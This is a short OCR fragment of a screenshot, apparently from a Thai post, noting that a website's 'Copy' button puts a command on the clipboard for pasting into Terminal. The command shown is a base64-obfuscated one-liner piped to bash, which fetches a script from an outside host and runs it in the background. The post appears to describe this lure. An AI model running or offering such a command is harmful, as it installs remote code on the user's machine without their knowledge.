
พอกดปุ่ม Copy (เพื่อจะให้ไปวางใน Terminal) ก็จะได้ข้อมูลนี้มา
echo
"Y3VybCAtcyBodHRwczovL2dhbW1hLm1lc2hzb3J0ZXJpby5jb20
vcGFydHkvaW5kZXgucGhwIHwgbm9odXAgYmFzaCAm" | base64
-d | bash